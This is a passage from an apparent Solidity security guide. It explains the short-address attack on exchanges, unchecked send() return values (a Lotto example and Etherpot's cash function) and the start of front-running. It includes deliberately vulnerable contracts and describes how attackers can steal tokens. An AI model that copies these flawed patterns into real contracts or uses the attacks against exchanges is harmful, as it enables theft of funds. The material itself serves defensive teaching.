\u003ccode\u003e0xdeaddeaddeaddeaddeaddeaddeaddeaddeaddead\u003c/code\u003e and the number of tokens, \u003ccode\u003e100\u003c/code\u003e. The exchange would encode these parameters in the order specified by the \u003ccode\u003etransfer()\u003c/code\u003e function, i.e. \u003ccode\u003eaddress\u003c/code\u003e then \u003ccode\u003etokens\u003c/code\u003e. The encoded result would be \u003ccode\u003ea9059cbb000000000000000000000000deaddeaddeaddeaddeaddeaddeaddeaddeaddead0000000000000\u003c/code\u003e \u003ccode\u003e000000000000000000000000000000000056bc75e2d63100000\u003c/code\u003e. The first four bytes (\u003ccode\u003ea9059cbb\u003c/code\u003e) are the \u003ccode\u003etransfer()\u003c/code\u003e \u003ca href=\"https://solidity.readthedocs.io/en/latest/abi-spec.html#function-selector\" rel=\"nofollow\"\u003efunction signature/selector\u003c/a\u003e, the second 32 bytes are the address, followed by the final 32 bytes which represent the \u003ccode\u003euint256\u003c/code\u003e number of tokens. Notice that the hex \u003ccode\u003e56bc75e2d63100000\u003c/code\u003e at the end corresponds to 100 tokens (with 18 decimal places, as specified by the \u003ccode\u003eREP\u003c/code\u003e token contract).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eOk, so now let's look at what happens if we were to send an address that was missing 1 byte (2 hex digits). Specifically, let's say an attacker sends \u003ccode\u003e0xdeaddeaddeaddeaddeaddeaddeaddeaddeadde\u003c/code\u003eas an address (missing the last two digits) and the same  \u003ccode\u003e100\u003c/code\u003e tokens to withdraw. If the exchange doesn't validate this input, it would get encoded as \u003ccode\u003ea9059cbb000000000000000000000000deaddeaddeaddeaddeaddeaddeaddeaddeadde00000000000000\u003c/code\u003e \u003ccode\u003e00000000000000000000000000000000056bc75e2d6310000000\u003c/code\u003e. The difference is subtle. Note that \u003ccode\u003e00\u003c/code\u003e has been padded to the end of the encoding, to make up for the short address that was sent. When this gets sent to the smart contract, the \u003ccode\u003eaddress\u003c/code\u003e parameters will read as \u003ccode\u003e0xdeaddeaddeaddeaddeaddeaddeaddeaddeadde00\u003c/code\u003e and the value will be read as \u003ccode\u003e56bc75e2d6310000000\u003c/code\u003e (notice the two extra \u003ccode\u003e0\u003c/code\u003e's). This value is now, \u003ccode\u003e25600\u003c/code\u003e tokens (the value has been multiplied by \u003ccode\u003e256\u003c/code\u003e). In this example, if the exchange held this many tokens, the user would withdraw \u003ccode\u003e25600\u003c/code\u003e tokens (whilst the exchange thinks the user is only withdrawing \u003ccode\u003e100\u003c/code\u003e) to the modified address. Obviously the attacker won't possess the modified address in this example, but if the attacker were to generate any address which ended in \u003ccode\u003e0\u003c/code\u003e's (which can be easily brute forced) and used this generated address, they could easily steal tokens from the unsuspecting exchange.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-short-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-7\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-7\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eI suppose it is obvious to say that validating all inputs before sending them to the blockchain will prevent these kinds of attacks. It should also be noted that parameter ordering plays an important role here. As padding only occurs at the end, careful ordering of parameters in the smart contract can potentially mitigate some forms of this attack.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-short-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Unknown\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-unknown\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Unknown\" href=\"#real-world-example-unknown\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eI do not know of any publicised attack of this kind in the wild.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-unchecked-calls\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-9\"\u003e9. Unchecked CALL Return Values\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-9-unchecked-call-return-values-1\" class=\"anchor\" aria-label=\"Permalink: 9. Unchecked CALL Return Values\" href=\"#9-unchecked-call-return-values-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThere a number of ways of performing external calls in solidity. Sending ether to external accounts is commonly performed via the \u003ccode\u003etransfer()\u003c/code\u003e method.  However, the \u003ccode\u003esend()\u003c/code\u003e function can also be used and, for more versatile external calls, the \u003ccode\u003eCALL\u003c/code\u003e opcode can be directly employed in solidity. The \u003ccode\u003ecall()\u003c/code\u003e and \u003ccode\u003esend()\u003c/code\u003e functions return a boolean indicating if the call succeeded or failed. Thus these functions have a simple caveat, in that the transaction that executes these functions will not revert if the external call (initialised by \u003ccode\u003ecall()\u003c/code\u003e or \u003ccode\u003esend()\u003c/code\u003e) fails, rather the \u003ccode\u003ecall()\u003c/code\u003e or \u003ccode\u003esend()\u003c/code\u003e will simply return \u003ccode\u003efalse\u003c/code\u003e. A common pitfall arises when the return value is not checked, rather the developer expects a revert to occur.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading, see \u003ca href=\"http://www.dasp.co/#item-4\" rel=\"nofollow\"\u003eDASP Top 10\u003c/a\u003e and \u003ca href=\"http://hackingdistributed.com/2016/06/16/scanning-live-ethereum-contracts-for-bugs/\" rel=\"nofollow\"\u003eScanning Live Ethereum Contracts for the \"Unchecked-Send\" Bug\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-unchecked-calls-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-8\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-8\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eConsider the following example:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract Lotto {\n\n    bool public payedOut = false;\n    address public winner;\n    uint public winAmount;\n\n    // ... extra functionality here\n\n    function sendToWinner() public {\n        require(!payedOut);\n        winner.send(winAmount);\n        payedOut = true;\n    }\n\n    function withdrawLeftOver() public {\n        require(payedOut);\n        msg.sender.send(this.balance);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eLotto\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c1\"\u003ebool\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003epayedOut \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003efalse\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e winner;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e winAmount;\n\n    \u003cspan class=\"pl-c\"\u003e// ... extra functionality here\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e sendToWinner\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-k\"\u003e!\u003c/span\u003epayedOut);\n        winner.\u003cspan class=\"pl-en\"\u003esend\u003c/span\u003e(winAmount);\n        payedOut \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003etrue\u003c/span\u003e;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdrawLeftOver\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(payedOut);\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003esend\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis contract represents a Lotto-like contract, where a \u003ccode\u003ewinner\u003c/code\u003e receives \u003ccode\u003ewinAmount\u003c/code\u003e of ether, which typically leaves a little left over for anyone to withdraw.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe bug exists on line [11] where a \u003ccode\u003esend()\u003c/code\u003e is used without checking the response. In this trivial example, a \u003ccode\u003ewinner\u003c/code\u003e whose transaction fails (either by running out of gas or being a contract that intentionally throws in the fallback function) allows \u003ccode\u003epayedOut\u003c/code\u003e to be set to \u003ccode\u003etrue\u003c/code\u003e (regardless of whether ether was sent or not). In this case, the public can withdraw the \u003ccode\u003ewinner\u003c/code\u003e's winnings via the \u003ccode\u003ewithdrawLeftOver()\u003c/code\u003e function.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-unchecked-calls-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-8\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-8\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eWhenever possible, use the \u003ccode\u003etransfer()\u003c/code\u003e function rather than \u003ccode\u003esend()\u003c/code\u003e as \u003ccode\u003etransfer()\u003c/code\u003e will \u003ccode\u003erevert\u003c/code\u003e if the external transaction reverts. If \u003ccode\u003esend()\u003c/code\u003e is required, always ensure to check the return value.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAn even more robust \u003ca href=\"http://solidity.readthedocs.io/en/latest/common-patterns.html#withdrawal-from-contracts\" rel=\"nofollow\"\u003erecommendation\u003c/a\u003e is to adopt a \u003cem\u003ewithdrawal pattern\u003c/em\u003e. In this solution, each user is burdened with calling an isolated function (i.e. a \u003cem\u003ewithdraw\u003c/em\u003e function) which handles the sending of ether out of the contract and therefore independently deals with the consequences of failed send transactions. The idea is to logically isolate the external send functionality from the rest of the code base and place the burden of potentially failed transaction to the end-user who is calling the \u003cem\u003ewithdraw\u003c/em\u003e function.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-unchecked-calls-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Etherpot and King of the Ether\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-etherpot-and-king-of-the-ether\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Etherpot and King of the Ether\" href=\"#real-world-example-etherpot-and-king-of-the-ether\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003e\u003ca href=\"https://github.com/etherpot\"\u003eEtherpot\u003c/a\u003e was a smart contract lottery, not too dissimilar to the example contract mentioned above. The solidity code for etherpot, can be found here: \u003ca href=\"https://github.com/etherpot/contract/blob/master/app/contracts/lotto.sol\"\u003elotto.sol\u003c/a\u003e. The primary downfall of this contract was due to an incorrect use of block hashes (only the last 256 block hashes are useable, see Aakil Fernandes's \u003ca href=\"http://aakilfernandes.github.io/blockhashes-are-only-good-for-256-blocks\" rel=\"nofollow\"\u003epost\u003c/a\u003e about how Etherpot failed to implement this correctly). However this contract also suffered from an unchecked call value. Notice the function, \u003ccode\u003ecash()\u003c/code\u003e on line [80] of lotto.sol:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"...\n  function cash(uint roundIndex, uint subpotIndex){\n\n        var subpotsCount = getSubpotsCount(roundIndex);\n\n        if(subpotIndex\u0026gt;=subpotsCount)\n            return;\n\n        var decisionBlockNumber = getDecisionBlockNumber(roundIndex,subpotIndex);\n\n        if(decisionBlockNumber\u0026gt;block.number)\n            return;\n\n        if(rounds[roundIndex].isCashed[subpotIndex])\n            return;\n        //Subpots can only be cashed once. This is to prevent double payouts\n\n        var winner = calculateWinner(roundIndex,subpotIndex);\n        var subpot = getSubpot(roundIndex);\n\n        winner.send(subpot);\n\n        rounds[roundIndex].isCashed[subpotIndex] = true;\n        //Mark the round as cashed\n}\n...\"\u003e\u003cpre\u003e...\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e cash\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003eroundIndex\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003esubpotIndex\u003c/span\u003e){\n\n        \u003cspan class=\"pl-k\"\u003evar\u003c/span\u003e subpotsCount \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003egetSubpotsCount\u003c/span\u003e(roundIndex);\n\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e(subpotIndex\u003cspan class=\"pl-k\"\u003e\u0026gt;=\u003c/span\u003esubpotsCount)\n            \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e;\n\n        \u003cspan class=\"pl-k\"\u003evar\u003c/span\u003e decisionBlockNumber \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003egetDecisionBlockNumber\u003c/span\u003e(roundIndex,subpotIndex);\n\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e(decisionBlockNumber\u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003eblock\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003enumber\u003c/span\u003e)\n            \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e;\n\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e(rounds[roundIndex].isCashed[subpotIndex])\n            \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e;\n        \u003cspan class=\"pl-c\"\u003e//Subpots can only be cashed once. This is to prevent double payouts\u003c/span\u003e\n\n        \u003cspan class=\"pl-k\"\u003evar\u003c/span\u003e winner \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ecalculateWinner\u003c/span\u003e(roundIndex,subpotIndex);\n        \u003cspan class=\"pl-k\"\u003evar\u003c/span\u003e subpot \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-en\"\u003egetSubpot\u003c/span\u003e(roundIndex);\n\n        winner.\u003cspan class=\"pl-en\"\u003esend\u003c/span\u003e(subpot);\n\n        rounds[roundIndex].isCashed[subpotIndex] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003etrue\u003c/span\u003e;\n        \u003cspan class=\"pl-c\"\u003e//Mark the round as cashed\u003c/span\u003e\n}\n...\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNotice that on line [21] the send function's return value is not checked, and the following line then sets a boolean indicating the winner has been sent their funds. This bug can allow a state where the winner does not receive their ether, but the state of the contract can indicate that the winner has already been paid.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eA more serious version of this bug occurred in the \u003ca href=\"https://www.kingoftheether.com/thrones/kingoftheether/index.html\" rel=\"nofollow\"\u003eKing of the Ether\u003c/a\u003e. An excellent \u003ca href=\"https://www.kingoftheether.com/postmortem.html\" rel=\"nofollow\"\u003epost-mortem\u003c/a\u003e of this contract has been written which details how an unchecked failed \u003ccode\u003esend()\u003c/code\u003e could be used to attack the contract.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-race-conditions\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-10\"\u003e10. Race Conditions / Front Running\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-10-race-conditions--front-running-1\" class=\"anchor\" aria-label=\"Permalink: 10. Race Conditions / Front Running\" href=\"#10-race-conditions--front-running-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe combination of external calls to other contracts and the multi-user nature of the underlying blockchain gives rise to a variety of potential Solidity pitfalls whereby users \u003cem\u003erace\u003c/em\u003e code execution to obtain unexpected states. \u003ca href=\"#reentrancy\"\u003eRe-Entrancy\u003c/a\u003e is one example of such a race condition. In this section we will talk more generally about different kinds of race conditions that can occur on the Ethereum blockchain. There is a variety of good posts on this subject, a few are: \u003ca href=\"https://github.com/ethereum/wiki/wiki/Safety#race-conditions\"\u003eEthereum Wiki - Safety\u003c/a\u003e, \u003ca href=\"http://www.dasp.co/#item-7\" rel=\"nofollow\"\u003eDASP - Front-Running\u003c/a\u003e and the \u003ca href=\"https://consensys.github.io/smart-contract-best-practices/known_attacks/#race-conditions\" rel=\"nofollow\"\u003eConsensus - Smart Contract Best Practices\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-race-conditions-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-9\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-9\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eAs with most blockchains, Ethereum nodes pool transactions and form them into blocks. The transactions are only considered valid once a miner has solved a consensus mechanism (currently \u003ca href=\"https://github.com/ethereum/wiki/wiki/Ethash\"\u003eETHASH\u003c/a\u003e PoW for Ethereum). The miner who solves the block also chooses which transactions from the pool will be included in the block, this is typically ordered by the \u003ccode\u003egasPrice\u003c/code\u003e of a transaction. In here lies a potential attack vector. An attacker can watch the transaction pool for transactions which may contain solutions to problems, modify or revoke the attacker's permissions or change a state in a contract which is undesirable for the attacker. The attacker can then get the data from this transaction and create a transaction of their own with a higher \u003ccode\u003egasPrice\u003c/code\u003e and get their transaction included in a block before the original.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet's see how this could work with a simple example. Consider the contract \u003ccode\u003eFindThisHash.sol\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract FindThisHash {\n    bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a;\n\n    constructor() public payable {} // load with ether\n\n    function solve(string solution) public {\n        // If you can find the pre image of the hash, receive 1000 ether\n        require(hash == sha3(solution));\n        msg.sender.transfer(1000 ether);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eFindThisHash\u003c/span\u003e {\n    \u003cspan class=\"pl-c1\"\u003ebytes32\u003c/span\u003e \u003cspan class=\"pl-k\"\u003econstant public \u003c/span\u003ehash \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a\u003c/span\u003e;\n\n    \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {} \u003cspan class=\"pl-c\"\u003e// load with ether\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e solve\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003estring\u003c/span\u003e \u003cspan class=\"pl-v\"\u003esolution\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c\"\u003e// If you can find the pre image of the hash, receive 1000 ether\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(hash \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003esha3\u003c/span\u003e(solution));\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e1000\u003c/span\u003e ether);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eImagine this contract contains 1000 ether. The user who can find the pre-image of the sha3 hash 